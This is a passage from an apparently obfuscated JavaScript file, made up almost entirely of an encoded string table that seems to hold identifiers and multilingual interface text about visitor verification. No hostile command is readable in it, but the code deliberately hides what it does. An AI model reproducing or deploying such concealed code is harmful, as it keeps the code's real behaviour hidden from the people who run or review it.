JCXotGGmq','ZR3oV869Z4toSC65im68ZRuG','uwLgzhi','CgjZyvu','ihn5C3rLBs11Aq','DmoLzw5KzsbOyw4','ywrV','iMzPBgW9iZy1nG','t2jbA1y','CNbYW7XMzw4Sigi','phnWyw4GC3r5Ba','idfYzw07BgLUzq','CMLMAwnHCI4','mxWWFdr8mNW1Fa','B3vZimoQDgvZigG','BvLjDuu','rhzNs1i','yxmGDw4GCM9IBW','4ks44kwhiocKQUcKUEcKSUcLHYdGPjxGPyS','z3jPza','C2fPA2fUig1LBG','sw4GAgv0ihzLCG','AsbZzxrPyxaGBa','AwzPy2fUzg8GyW','DxmUierPzsbbDq','l3D3DY53mY5VCG','igFdTNjLDMXLCMK','44gN44gc44kl44gt44gO44ks56k66kQn44gx44gM','qNPQBee','D2LKDgGGpd03mG','igrLihn1ignVBG','y3jLyxrLrwXLBq','s3vTCgXLDhvOAq','2yByR9Mf2kCG2ytyPYdyQTIO','B3r0B206idfWEa','oIbMBgv4oW','Cg9YignVBxbSzq','DMv6zs4','qMvRCSoKzNrHige','vK9ssZvdwuLjpq','lxjLDMvYC2uGBG','64U57iUG7j2yio2cPoUZToUtNoYxKoYeNa','0j3qSngc0lJrGDc90lxrGTc1ia','vSoPCMLMAwvY','5zce44k544og44od44ox44gU44k/44k544kV44ks','BNqGz3jHzgLLBG','zxiGCxvLihzVDq','Bs0XideUngWTnq','ns43odqGmc4XnW','ywrPzw50vhjHBG','inQP2kFzHDMeinI02yJzHTIV','nJiTnMuTnhONlW','rgeGyMLZDguGza','lJGUmY0Umsa0lG','nI0WlJCXmdfOlq','Dc13zwLNAhq6ia','q1bLqvK','zwjRAxqTDgv4Da','44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF','rw1VAMK7BwfYzW','zsGTmZqYlJu5mW','phn2zYbMAwXSpq','BKLgreW','zsbJBgfZCZ0IEW','DgG6idmWChG7','mI4ZmJKXltmUoa','iJ48zYbJBgfZCW','nZe5owWYlJuXmG','mZqZpKn0CMW8lW','rgfSyw0GDgv0Aq','AdeUnJm1ohy0lG','Dg9ToIaYCMvToW','EMeGChjVDMPLCG','vMvYAwzPEMLLCG','ideUmJvYzw07Ba','BwfSigzVBNqTCW','CNrYAgW','idaUmtyWnIaWlG','ihr1z2fZigrHCG','16NxNnEA','0luG0yhrGTc1inga0l7qSDc+','igq9j202oc4Ymq','D2fPBIbHEsbKyq','ug90DNleJ3rLlca','Bg9N','vgn3zNC','Dg9YqwXS','CNr5DeO','AhnZwhy','zxHLy0nVBw1HBG','y0Djq2m','ksiGEde9iJuUna','mcaXmhb4idaGmq','ndGZnJqXo3DPza','B3jTywW7zM9UDa','inMiinMg2yCG2kJzHYdyTq','Dw5gAY9NzxrdAa','lxDVCMq7zM9UDa','AMr6AwvZEIbKyq','u0jdvgu','Aw5JBhvKzxm','BNm9j2H0Dha6lW','DgLVBNn2Aw5KDq','pJWVCgf0Ad48lW','Aw5Pig1LBMDNDq','zs1HzgP1C3q6ia','wK5wEeq','BgvYzsb0CMLUia','iocKL+cKJYdGPlNGPyJGPiiG4ksu4ksW','zw1ZoIbJzw50zq','uxb4vLK','iJuUnsiVpJXSAq','oMHVDMvY','CgfYC2u','yxjVD0G','7ikS656m7j247kEaio2zLEYDUo2vMoYlREYlNa','wMf2CSwHAxrLig8','DhbcqNe','zw5KCMuGCxvLBa','pJXSAw5LyxjhCG','4lIR4lIL4lMi4lIY4lIz4lI14lMj4lMd4lIR4lMj','rg/eN3j1Bge','vgvYBwe','uwDhyNe','yuHRqvO','wg50z1y','16JxPYdxQnEs16iUlI4','A2KGD2vYEwzPAW','vM9VCNDHyxjKzq','ysbZzwjLBhvTia','AwvYigXHihpdQwm','yw4Sigv0DmoKig8','lJa0mZuGmc4Wmq','ChjVDg90ExbL','EMTluK0','BMuTAgvPz2H0oG','yxfTCM8','7jwe656yioYEKEYxHEYDHcdSMytRO4ZTLzG','lJuIihGYpsiXlG','W6KGAhvTyw5VlIa','D2fYBG','rNvSBgBdUhiGB3a','lMnSB3vKzMXHCG','idiUmI00lJGGna','mdaWl3n2zYb4Bq','x19WCM90B19F','rdLdEKvnqufbqq','mdiYms0WlJaZmW','nty1igzPBgWTCG','s1rdBeW','re9nq29UDgvUDa','DMvYlMH1Bs5JBW','C3rHDhvZ','4lIi4lIQ4lI04lMj4lIz','tLbxvgG','2k/ySsdzVTMg2kZySDMhinIQ','Dg9vventDhjPBG','AxrPigrVDNlfOwu','CvnRu1O','C3bHBG','nZGTmI44mJi5Ba','AMLUywSGBMuUia','Dg8Gu2fUCYWGCW','EsbIEsa','AdSGy29UDgvUDa','zw9VCMrLBgvUia','yxjLlMnVBs9YDq','CMvZDwX0','uhj5D2f0BM9ZyW','zYbZDhLSzt0IzG','4kwh4ksciocKLEcKVYdGPiBGPkOG4ksh','ENbLXi1UB3pfPsbW','os4Wotm5ltiUoq','yxbWBhK','2yuG2yxzHIdzG9MeinIU2lC','mduGmI45nJaXDG','quDvAue','D2f0AwCGyxqGAa','lJe1oY13zwjRAq','C2KGqw5KysbZzq','zMLLCIdcUY4','igHLAwDODd00ma','v3LRB25HAIbWBW','C2v0rgf0yq','A2uTzgfZAgfYCG','Dg8SigHLBhzLDa','mteSnc4ZntK5Ba','4lIP4lIY4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','BcWGtM90BYbdBW','nIaWltqUoc0XlG','BhK9qxjPywWGzG','CJOGmdTKAxnWBa','oc0WlJaZmdmGma','tMfZDw1HCYbPCG','2ylyQsdyO9IU2lhzIs4G2lK','vhj5y2SGB2nOia','zgf0igPLig1LBG','Ahr0Chm6lY9HCa','Axr5oIaWo3DPza','qNuGzg/eN3j1Bge','mc4WmdG5mI0WlG','nufZvtjirfe2yq','jtTIB3jKzxiTDa','oda5nI0WlJa1mG','q0TlC3K','vIbVA251ihPHia','v2Lrze0','rejYCgq','BMfKywXQzxzHBG','2k/zHYdyTnIV2yFIGiZyP9Mg2k8','ECsXBI4','W6rRzxjOzxrLBIa','2kpzG9Mf2yqG2k7yT9Mi2kFyQG','tNLirKn2vdDtCq','tuforuK','yM5wuMi','y3zeD3u','DLvRCLC','BMXPBMuTyMXVyW','C3rPigrPC2vSzq','tKv5rNq','mcbHDxrVoYbTyq','ugLLBMKGAgv0AW','C2uGzw4GzwWGBW','ug90DNjKAq','ideUotm5ncaWlG','CgfKysbRzxLIBW','o3DPzhrOoIaXma','CM90yxrL','osaWlJa0mdiTma','AMvKB20GA29QAq','mJ01mZGUmtm+pa','E30Uy29UC3rYDq','vMvYAwzPy2vY','ihzZywTLz2eGAW','ztSGy29UDgvUDa','jZ48Cgf0AcbKpq','lwnVBg9YoIaJmG','A2ZdOxzLC25Py2u','AxrL','16GG15ZxPnEG15KG16NxNTEE','Aw9UCYbXDwuGDG','mNW0Fdb8m3WXFa','A2fOihLHBMCGDa','rK1XDNK','EMu6ideYChG7zG','0yRqV9c60laUincx0ldqTncW','y29SB3i9iZy1nG','lIbuywTLBIbTBW','zxzVCIbtAwuGzG','BxzoCuq','4ksW4kwn4ksV4kwl4ksciocKLEcLIYdGPiK','igHLBhzLDgLJyq','CZOGmZbWEcbHDq','Aw5KAxf1W6KUieW','mI4WndqGAwq9CG','BUg7R2eSigJdO3KGBG','t1f6t1G','igDLBM9Tigf0Da','yxrSAwvRyw1VCW','vMvYAwz5Aw5NlG','mKXxwhH3l3fIsG','zM9UDc1ZAxPLoG','nZu0mZ48l3jLyW','E3vHFq','iocKMUcKSocKO+cLI+cKGIdGPjxGPySG','mZm1ndmWuNDWtwnS','s3bkExG','igzSzxG7zMXLEa','vvrPrhm','igLUigrYXB5PDgu','nMq2zdzKo2jVCG','AwTZBxvZig5HDq','2kJzHYdyQTIX2kRBJnIO24WG','igrPDhvUANvRAW','uxvHBMrVig5VBG','AwzPy2fJACoZBIW','nsWGlJa4nsWGlG','mtDJmc0WlJq3ma','CgXHDgzVCM0','A2TLihddPsbwzxi','Awq9zgvMCZy2na','osaWlJa0odrZma','ltaUnZqWns0XlG','zgfUAweGEIbRyq','yw4UlI4','iIb0CMfUC2zVCG','B1nmDK4','CgfTyw1Hz2L0yq','zM9UDc1Myw1PBa','qK9pDKC','Aw5NlwXLzNq6ia','lcaTyxbWBguTCW','BIbNzCoNAxjTzxm','B2nOihpdPgTLCMG','mY00lJeYmJyTnG','z2f3ywLUig11Ba','sMPhyMC','CNrHDgeGzgKGCW','2lNzHnMjinMe2yJyRDIPinIN','7jEg7j2eioUvJcaN6Rka7kADj+YDHa','mI42idaGnc44ia','vKXHuMq','DgfYlcbOywDHia','u2fOA2fU','suvgreO','BMFdUM4GCgfZBYa','zwTPzw0Uie1VEG','4ksW4kwn4ksV4ksQ4kwn4ksW4ksM4ksW4kwn4ks2','zSsXBMrHBIbZyCsF','AxrHigjLEMjLza','CNnHBwvUDguUia','ugLsAwm','sg/dOg4GDgJdOg5O','lJiZmtKGmY4ZmW','Bc00lJGTlJeTnq','inIX2kCG2B7BJnI04Ocm2kFySG','AguGDhuGBM9Uia','ntq1idaUmdeYma','CMKU','B3bHy2L0EtOGlG','ihnSDxrMW7zYysa','BgfZCZ0NE3n2zW','mhjLBtTWywrKAq','2ylzIsdyRTI32yJyP9IQ2iWG','C2LHihvUihjVyG','BIjD','iZKZotm5mZ48lW','BNrPlG','iIb4mt0ImtuIia','l2XPBMu+pgXPBG','pgjYpJXZDhjVBG','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lIN4lMi4lIY','z3jPzc1JB2X1Bq','zsbPBsbczxn0W6q','DMvR','vSoKBNrHlI4U','u3rPC2TUXjT0zsa','2lhyRDMe2yCG2lhyPYdAQDIN','Ac0WlJy2nJj2mW','mI4ZndqSmY42oa','vMfODMLZDgeSia','zw5PigKGBMuGza','zgLZCgXHEtPNCG','yw5NA2fOlIbuDq','sNDStgK','uhjLC3mGjIbOBW','yw4GEsbUBYbKzq','q2LLCNbSAxDVCW','msbZDg9WlwnVBa','ndm4odvcAg1dz0S','BNqTD2vPz2H0oG','ignSyxnZpsj7CW','qNv3uhC','2yCG2QNzHnUm2k/yQTIN2yy','sK5zChy','tuDQq08','vMvYAwzPzxjH','ywTZEw9UihnHia','mtq3nZeWndbuuxbUvgq','iokaOIa8l3nWyw4+','t2rYzwrIzq','vgfZBwO','ksaYChGGmNb4ia','4ks14kwn4ksV4kwciocKLEcKSocKQocLHYa','igr1igTHBIbNW6a','ywKGBMvSAwTVia','Agf3ysbHBMrHia','rfjAy3G','2kpyR9Mg2kFzHY4','ugfPBMe','yxnZpsD7C3zNFq','Awr0Ad0Xms4YnW','2yFyS9IQ24ZyRW','2kFzHDMeinQP2yBBJnIV','BIbHBMCGBwDHia','zwD1AxrVlG','u291A3jVBCoT','BNnPDgLVBJOGyq','tMfJACwBBMLQigK','mt0ZmZGUnJmGEa','nZmXnY0WlJG2mW','DdOGmtzWEdT0zq','ic43nxjLBtSGBa','uM9IB3rLCIbZAq','BgvJDhm','rhldVgnRzw4','BgLJA2eGCmoLify','ihn2zZPOB3zLCG','ysbUyw5Nig5HDa','vhj5A2SGB2CGAa','5A6m5OIq5Q+p5lIQ5Q2L6AQK5lIT55Qe5lU75yQH','y3rPB24GyMvSBW','mc4WmZm3idaUma','lJCYmZeGmI4Zoa','mdCWoc0ZlJe0mW','B3i6icnJndrKma','iJ48BgLUzsbJBa','nJjfC1vVwuSWwq','4lIx4lIZ4lIv4lIY4lIH4lIL4lIZ4lIu4lIX4lIA','zwn0nZi5nYb3Aq','DMvKzw7dQsWGysa','ywSGC2vIywXPAW','yxrPzxn0yxbWzq','C2v0pteGC3rVCa','2kFyTTI62lC','B3bLBG','nwGYlJG1odv2mq','psiXlJuIihKYpq','mZuTns4XmZq3ia','ig3HUQ10igpHU6DHia','4ks+iocKLEcKSocLH+cKGUcLPcdGPjxGPl4','odi5otyPihG9mW','rK9vDvO','zxiGBM9YzwzLCG','BvDgwhm','wKXJv1C','lxDLAwDODdOGna','ignSyxnZpsD7CW','7jESioYcRoUEJoYDUoYNGcdTMzxSNBJTLzG','4lIY4lIh4lIT4lI34lMi4lIzioc5Goc4OEc4TW','zxG7zM9UDc1ZAq','BhvTBJTOzwLNAa','4lIb4lIuicyG4lIe4lMj4lIY4lIh4lMe','Ac01mI4YyY0YlG','zxnZW6qSigPVC3m','zwXABgq','wMfUAw0GChj6zq','vMvYAwzPy2eGCq','C2nHBguOms4Wma','mZm4idaUmdC3mG','4lMd4lIR4lMj4lMa4lIQ4lIJ4lMh4lIi4lIQ4lI0','BM9KzcbPzd1Wyq','zgPdq00','EMXWDgu','zc1ZDw5VzcbRDq','idaUntm0yY0WlG','lcbJBgLXDwv6ia','zgeGB3bYyxzPDa','s8oKExr0W7zLAgrV','BgLNBJOGy2vUDa','mtuYidaUmJu1oa','Eenzyw8','mc41mJmXideUmW','DMuGyMhfN2THigi','uhjPDMf0Dw1HCW','z2v0sxrLBq','B3jTpsjYB3rHDa','oIb1BMrLCMXPBG','zsbqyxr2Axj0Aq','lcbHCMLHBcWGCW','ChjHD2r6ACoZigi','y2HHCKnVzgvbDa','zLngueO','sgfUEweGC2vIzq','igTPzwT2AwvUBW','inEP15dxQTEuinEC15aG16G','ENuGzg/eN3j1Bge','zwCGA3zHCIWGAW','A8oHEMfSAsWGXB5L','ieTHCgfNihDHBa','lwnVBg9YoImYmG','ig1HAw50zw5LEG','BJOGmJTTyxjNAq','ntuPo2jVCMrLCG','ufvfB3C','qMvZDmoKDgLNzw4','DMC+idXIpKn0CG','Aw50zxi7zgLZCa','quXgC24','CMfUC2L0Aw9UoG','ignSAwnRifzLCG','4lIP4lII4lMm4lIu4lMj4lIN4lII4lIb4lIY4lIJ','ihnWyw4','lwnVBg9YpsnKnG','ida7Dgv4Dc1HBa','Cg9Qzw7dRs4','lNCZlM9YzY8Xoq','uvDpANa','yw5HBIbRB25LAW','Dg9mB3DLCKnHCW','44gV57AA6kgm44gz44kl5yMn44gR5O6L57AA44gU','CIWGDhjHBNnMBW','ChbLCMnHC2u7lq','ENzpD1O','yMLUza','EIjMAwXSpxvYBa','0lBqTDgc0luSingh0luG0l0','DMvYlMH1Bq','vu1eCwq','B3iGrw1VAMKSia','ihD5A29Uyw5Lia','otiTmc4WmJm3ia','B3iUlI4','DuP3yK0','thHsAM4','yxzHihnPAw7dPca','A2fSigr1igTSAq','ns01lJmYmZuTmq','z2zpwxe','B2jQzwn0','ALffEwy','lM9YzY9IB3q4nq','ignVBNrPBNvHyW','D0fIz1G','CgfKysbWyxbHBG','2yqG2kFzHnIL2kZySDIN2keG','vufeufbOBfLNsG','BMXPXj9PihrHCMe','CMTHlcbRB2TPyq','C3rVCc1JB2XVCG','0lRqSngc0laG0llqUc4','vgvRyw4','zgLLBNrvBML0CW','BMP1DgTHBI4','lJyTmI4XidqUoa','C3bSAxq','qCw+ig5LyNvKB3u','BNvHCI4','lJnOlteXlJn6iG','Ew9Yue4','ywjJzgvMz2HPAG','ihjVDgf0zsGXDa','ntqXiIb4mJ0Inq','16dxKcdxNnEq157xQIdxQDEq','y29UC3rYDwn0BW','2lhyRDMe2yFIGiZyP9UminIO2kC','zK9VAxy','BYb5ihnLz3vYAq','otiGzMLSBc1YDq','DgLVBJOGDMLZAq','ChvZAa','4ksW4ksJiocKUocLHYdGPjxGPl7GPldGPy0','igTYB2T5lcbRBa','v2vYEwzPA293yq','2kFzHnIW2yOG2kRzHsdyP9Me','ChjVC2vZlG','zt0NzgLZCgXHEq','16lxNcdxLnEE16FxNnEt16OG','CM4GDgHPCYiPka','C2LRA2vYAgv0ia','vvPiA3q','Bg9YlxnJAgvTzq','os0WlJaWmtiTmW','lwzSB3C6ihjVDW','ntLyvtCRBvHttG','Bg9YpsnKnMq2za','zSo2CIbKAw4Gyw4','zhrOptyXlJCXna','mYa1mZqUn1y1mW','mdbrnfi2wxjNuq','B24UlI4','yMvUigPLzgvZia','ptuZns45ot48CW','CvD5Dxi','XjbHBMCGEmoHyYbT','lJKWnJzOmI44mW','inQP2yCG2kFzHTIZ2kFzHIa','AhtdPhBdPhqGAM9R','ndKTmc4Wnte0ia','qNuGC2L0zw5PBG','yMvSDw0GBwvSyq','vgjerui','pJXWyxrOigq9iG','B2TVBSsnzw7dQsb2','BguGq29SB3iGrq','ihn2zW','lJa0nJuGmc4WmG','zdzKnIbMAwXSlq','W6tdPcbTDxv0yw1H','A0TRqvK','ntKTms40oti3ia','mZuTmc4WmZCGma','lteUnte0ns0XlG','lJCXmZGGmI44mG','B20GB2TUzsbZDa','ksb7','DcbPA2TLigvYia','rg5SDtbYzMHvCa','lJK3nsbPzd1Yzq','igfSBcaUmxnLyq','lJm0mJqGmc41mG','ndKGmY4XodCXlq','Bfb6uve','rxvUs2C','Ac0ZlJeYnZz2ma','zgvUimo2BMnLigi','44gx44g+44gz','uK93tMy','mgWTns44idf2mW','mZG1BdeUmdC5mG','zgjMvNm','AmoLBgW','zs10zxjTCY8IpG','Dg9LDhnLBMjVCG','C3rYAw5NAwz5','nZC1nc0XlJaYmW','nc4ZntK5Bc00lG','BMqGu2LJAgvYAa','4lIT4lIH4lIv4lMi4lIT4lIc4lIT4lIh4lIe4lI4','qvDVrMG','ugvYzM9YBwfUyW','BeLTvhy','mJi7yM9YzgvYoG','kcnSAw5LyxjhCG','nwWTmtiUntGXlq','DY5JBg91zgzSyq','4ks44ksK4kwn4ksV4ks+4ksQ4ks/4ksKiocKLq','DcbMAwXSpsnKnG','lwrHC2HVzMzZzq','ys9QtenLuNfpua','rhj1AW','igXHBMDRywGGCa','BgTQthy','ysbUzYbWywDRDq','idaUmdCWmIaWlG','ihn1ysbJB25LEa','igrLigfQDwrHia','7j2yioYeSEUkPsaMioUZToYvIa','ndmTmc4WnJqXia','CNv0yw4GEwfUzW','7j20ioQYGoYMNsdRI6JQS4tRPBWG7jMe','wffzwhG','y2XHC3nmAxn0','Ac0XlJC1mZHSlq','mtyTnY44mZa1ia','vhPtzhy','q29TCgXLDgeGBa','AsbLC3nLCMuGDq','twXRuefWtwXSAW','q0DSr20','rg/eN3j1BgfTysa','ptaGC3rVCc1JBW','tfH5uvm','B0nVuMe','AgvPz2H0oIaYnq','AxrPihzHCM5VCW','C3r5Bgu9iMzVBG','otiTmc4WmJe2ia','mt0ImJqUntq2iG','BwfYz2LUoIaWia','uxH0qK4','15KG15txKnEz157xLDEQinEu','0lJqUTcW0yBqUngp','rSo2CIbHDhqGyMu','lcaWo3n0CM9Rzq','D2LKDgG6mZjWEa','DM5vA1a','uMf5ieLeoIa','nJq1ncWWlJeWnq','qg1LzgLHicG','Aw5QyxuGA2vHBq','BgLUA1TYzwW9iG','os4XltmUngmTlG','Ehzcv0u','nZy4EICGzMLSBa','zgvZlG','ihBHU6uGDog7QYbT4BUxAq','ptm1ns44mIb5mq','jIb0W61UAcbI4BQJBW','lJK4od48C3rVCa','qwXIBey','BM8GC2v1ihrLyW','ywTHlIbAywrHyW','DgPVD1G','4BQLDcb2W6bPigDPW6i','ntq2iIb4mJ0ImG','zxL5veK','B3qGyMvUDa','yw51C2LH','Ds4GW5PSB2H5ig0','ksbMAwXSlxj1Ba','igfUzgvUig3dPwq','BgvQig11C2KGCW','DgLHzgeGBgfUzW','msaWlJC3mJvSmG','EMzrz1m','yCoNW6nVlcbWCMvZ','DMDbtu8','q29UzgL6Aw9UAq','C2uGDM9JW6OGW6KG','4ks+iocKUEcLIc4','mdGWmdi0ldi4oa','4ksM4ksS4ks+4ksp4ksbiocKLocKScdGPla','BMuGy2XHC3m9iG','sMzkDNH3vdjLEq','u3LHCMf0','DhldQM4GySoGBIbW','zNjVBunOyxjdBW','AsbTB3jHANuGyG','DgLSzw4GC8sXCMe','idaGms4WodC1lq','igf0igr1igvYia','DefXuKS','lJq1ndeIihGYpq','t0P3CKC','B3vUzdOGi2zMzG','ie5LDwuSiefYAq','5A6m5lQg44gx44gM44gp44gG44gv44ge44cc44k/','BMu7zM9UDc1Myq','ztOGohb4o2zVBG','m3b4o3rYyw5ZAq','oIaXlJeYnxjLBq','2QNzHYdzHTI02kFzHIdyR9IN','inIN2k/yP9Mf2yCG2k/yP9IV','lJGGnc44DJmWlG','0j3qSngc0lJrGDc90lxrGTc1','B2CGAwTRzsbWW6u','mY4ZnJqGmY4Wmq','zsbWCM9ZC2vNDq','wK5bthe','ANPLBIbKyxqGAG','t2ruCKC','nsWXmc41mdzJma','EKLNquu','yxK6zMXLEdTHBa','Ce5NCgy','z2f2zxjUzsbMCG','iduWmdTSAw5Llq','ywrHBgfOig1HBG','Bgjor2S','4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE4lMm','C3rVCcbVzMzZzq','ChjPDMfJEq','yw7eSxrSyw1HAYa','W61Tig9RBSsBihn0','BMFgSog7NwK','lJaXmduYltaUma','Aw5Nz2fSlcbRBa','zsbHBMDLCYbVyW','CM5VC3qGC2TYyG','44ox44oP44kK44oq44k344o8','idaUodyZmsaWlG','lJCGmI4YltqUoa','ywnLt25vC2uGAq','EuvmzgG','whLmsgXvqwfmoq','ywDRywTHC3vUBW','ncaWlJi2idaUma','7iUT7iUC7jIKlG','sgNHU4D1ihn14BQLDca','rLviENG','wNv3sxK','yxPLrNK','BMPLlI4U','CMvWBgfJzufSBa','0jRqVTcZ0ldrGTc+inc90y/qVa','Z4ppHm6/im+aZRVoT866Z4tpGq','qMHTuLG','CK10u1q','BI1Szwz0oIa4Ca','q2XVDwrMBgfYzq','ndyPiIb4mt0Inq','ncWYlJe2nJGSna','44kT44o844oC44o844oj','EhjPAgG','nc41ndyIihKXpq','igfJDgLLihvPDa','yw4GB2XLAca','Bt0ICM90yxrLka','DMLZyxiGysbZzq','v0vfzvG','FsCGzd0NBtu0lG','ELPLv2K','lwLUzgv4oIa5oq','ms42mdaYDJaUma','wuDVA0O','ms44mZKZBdeUna','zhv0Aw4','AMvTihbYzxzLCG','mde1idaUmdyXnq','lJa4mZmGmc4WnW','EcGTmc4YmdG3mq','tg9HzgvK','z2LRDxqGDxj1Da','zw07ihDPzhrOoG','B2DfzKu','m0rVrI9nzgzPrW','Es8IpG','r2L6BgLSAwS','ndGZltaUntCTmq','mc43mJqXlteUoq','BMvHCJS','ieHLBhzLDgLJyq','ptuWnYbYEd00lG','CcbVzMzZzxq9mq','zhf1Exa','u1H0AMC','t20GDguGyMv3Aq','BxbSzxrVig5Nia','4ksciocKQUcLGUcKSocKVIdGPjxGPl/GPk8','zsbQC3rLimsnBg8','zgvZy3jPChrPBW','imoQDhjLigvMzMu','ndmSidiYnsWGlG','yxrOpJXYzwn0ia','ZReGZR/oU86/ZRRoU863Z4hpJG','2k7yP9I12kKG2kJzGW','yvnPAui','DgLNDw5NC2zLBG','oIbUB25Lo3rYyq','2yyG2kFzHnIN2kRyTDIN2yqG','zhvJDhmVDhvYBG','v2DfqNK','uKHVBxa','nc45mdmGEte9nq','AsbNywXPihrYDq','0l/qVTgb0l7rH9c10l3qUcWG','Exn0zw0SiejSAq','B21WBgv0zwqGAq','C2v0vgLTzq','DgvZDa','4kwn4ksV4ks+4ksQ4ks/4ksKiocKQUcKSca','4lIE4lMb4lIL4lIW4lIb4lIY4lIJ4lIJ4lIX4lIb','mZeZmsaHAw1WBW','AwvUDdCZmJeGEa','0yiUlI4','ptmZmI45mIb4mG','zxmGzg9PDMvUDa','DcbKDsbLCIbTzq','DgzVBgK','AxzwDMu','Dujisfq','ntq2idi0lJu0nG','44cc5lU75yQH5B+f6Ag75OYj54wN5OYh56s655Qe','DfPUqxu','ZQdoSC+eZQ7pG8+eZRuGjIa','o3rLEhqTzgvJBW','ltaUmteYnsaWlG','zw5Zy2GGC2LUza','0lGG0lFqScdqSTc10ydqUnge','nZq4idaUnJu3na','B0PJz1O','Dw50AxzVihn1ia','Bgu9zxzLBM9Kza','ZQppHm6/im+aZRhpGC6SZRJpHq','ps0XmdaZmZCYnW','BNnMB3jTpsjYBW','0lFqScdqTncWinc/0l7rGTcY','AurMtgy','mc4XnJe3yY0WlG','W6b5ihpHU60Gzog7Pw5N','A2eSihbVDhjLyG','igfYzsbODw1HBG','qNDdEhu','idvZigXPBMvHCG','Ag/dOg4GDgJdOg5O','nYaWlJa0ndiGma','qxbWDxLLEIbLDa','rfvMC0vsvhLkrG','qwDjwNm','ssb2zxjPzMLLCG','iMzPBgW9DxjSka','AwHLzxn0ys4Gva','zu9UvxnLigLKpq','ihDOAxrLo2jHyW','Cg9KCSw+Dgu','ugfYysbKzw1VCW','yMfJA2DYB3vUza','igTHDgvYzw0GCW','mdaYnsaWlJaYmW','nJG4BdeYlJy5nW','CNvNyCsnAwPLlIa','rufWuNa','lJy4mtKGmc4XnG','16NxNnEDinEq16OG16BxOTEt','igfUz2vNzwjLBG','CxvLCYbZzwnVBG','yw4GA2vHBwfUyq','BxPMsKC','Z4poSC+cim+aZ4hoV8+eZR/pJq','txb3uha','lteUmZy2mIaZlG','zw50oIbJzw50zq','2kJySDIN24WG2kFyQ9IO2kFyQG','twfUDgvUzxiGCa','AxGOmc4YnJG4mG','ms00idqUoc00EG','y29SB3i6icmWma','zfHJrg8','ACwFBgvTAsb0yw0','pc9Yzwn0pJXYzq','ChjLy2LZysbYzq','Dgv5DgvZAsbZDq','zML4zwq7EI1PBG','4ksc4ksH4kwliocKRUcLH+cKGIWG4ksM','inIN24ZzHTQP2yCG2ltzHDIN','ioc5G+c4Q+c5IEc4GEc4La','ueL3uhe','AuLxndvuCZHhtG','A2TLigvYihjVyG','BwfUBYbJB21WBa','zgLZCgXHEq','2kFzHnIU2lxzInI12yRyQq','ywrPzw50nZmYmW','ic01mduUntK0kq','vwHUCu0','A3LRAxrL','B292DgC','idqYChG7BgLUzq','vMvYAwzPA3vQ','ltaUmdi5nhmTma','B1rxtKi','wmoHyYbTAw5O','ugfPBMeGjIbWAq','E3n2z30','CgTVDM5Py2K','C3vYihzVDhjLia','zxjPBMDZC3rLzW','ntiYnY0WlJa0nG','sLrRBLm','ihnLz3vYAwrHza','nti1ldeUnJG2nG','uITUndLAr0zkoa','Z4iGZ4FpGC61ZRNoRm62ZRxpHa','AxnLigf0igr1ia','o2P1C3rPzNKTyW','igpdOwmGySAW4BUByYa','DwT0AwTHBIbIyq','ZRuGZRRoU865ZROGZ4ppHm63','y2zFAMvS','uhjPDMf0BM9ZDa','DcWGu2vNB2uGvq','qLzSq2u','quncALngsK5bqq','m3b4igzVBNqTCW','BIbHBMrHig1HBG','5lUL5lIl44gU44kI44kV44k344oN44oZ44ks5A6m','owGTmY4Wodu1DG','4lIt4lIb4lMi4lIT4lIz4lIu4lIZ4lMa4lIz4lI0','ufP5qMW','CZOGy2vUDgvYoW','Dc10zxH0lxnPEG','lJrOnteUn3yXmW','CmoLihrHC3rHDhu','tgnhzuLuruvqEG','ywrK','qM5lsMi','s1bJv1a','W6eGDhldRg5Oig7dOa','igrLXj9PBc4GsgK','44gV5A6m5lQg44gN44gn44g+44gB44kt44cc5Q6l','AgvjCfu','zw7dQsbHA2nLiha','iJuUndu0iIb5mG','lJaXotvOmc4Wma','z0C3nMndsvLUAW','q2n1Beu4qufbqq','y3rPB246ignVBa','A2XHDNLL','mc4Wntu4idvLlq','Dd0Xihn0B3aTyW','yY0XlJuXmYaWlG','lJmTmtiUmYaZlG','EuTyAeO','zsbPzd1dihGXpq','Dg9ToIaXCMvToW','DxpdRsbIW710ihnW','mZiZmJm7yM9Yza','mJu1mI0XlJG4oq','BcDVCMrPBMuGAq','0lxqU9c90l7rGDgcinc4ingb','zwn0Aw9UoIbJBW','DxjPDmoPigrLihy','vfv3yxu','ndaW','AhzPC3rHlG','4kspiocKJ+cKLEcLJEcKTUcKQcdGPjxGPyS','uePeAKi','yvDZqxG','Z4ppHm61','BIb1DgvUDguGDq','4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI44lIP','ywDNAsbKAsb2zq','r2DVqufbqu5tvq','zgyTC3LUDgf4lq','ZR7oTC65im+eZRFoVsdoSC+d','Dgv4Dc9JC3m','CJTKAxnWBgf5oG','XzLHzmoTlcb2igPH','yw50ihzLAwTZBq','16OG15FxMDEz15hxLDEQinEC','ihbLCMX1ig1LBG','Dez0EMe','BNqTzMfTAwX5oG','odm2ndi7Dg9WoG','ZRNoSsdoSC+aZ4WGZ4toT869','io2bToUMRE2vMoYeUoYALc4','u2fSEwDVCW','CM0Gmc4ZCYbSAq','lJa0nJHSmc42nG','mdK0ltaUnZuYoq','u2nSBem','BJT1C2vYlxnLBa','ndG5oc0ZlJeXma','owq5icfPBxbVCG','lY93D3CUDZmUBW','vSoPCMLMAwv6ihe','lJGYmJeTmY43nq','iocKQUcLGUcKSocKVIdGPjxGPldGPjxGPyC','4lMi4lIL4lIW4lIc4lIX4lMj4lIz4lIv4lIT4lIz','ltmUotm3mI0ZlG','0ltqTDc50yhrGTcY0lJqTDgc0l4','16NxMDEB15NxNs4','igjLA3jLzNrLBa','0jJqT9c/0yRqU9c90lxrGTc1ia','EMP0rLG','BgvMDdOGmtzWEa','vhHYzeO','vMLSA8oLCG','yMfKnde7','rhldVgnRzw4Gu2K','AKv2A2e','yMXVy2S','CMvJDcbMAwXSpq','ndiTmc4XnZKYia','Cd48C3rVCcbPza','BMrtDxbWB3j0zq','lI4U','pc9SAw5LpJXSAq','lxDLAwDODdOGnq','nc4ZltuUms00lG','BwHsC00','7jMe66om7zwy7is47jQulIdSNPhSL4xSNya','mteYncaWlJaWna','DhLWzq','sfvXswy','mY4G','mc4WnJi1ltaUma','igXHBMDRywGUia','vgfYA2LZDgv0yq','EgLVBIbHDMfUDa','44gp44gG44gv44ge44cc','4ksW4kwh4ksc','B2XNzsb1BMqGBG','B24UA2v5','zu1pEfO','Bgf5oI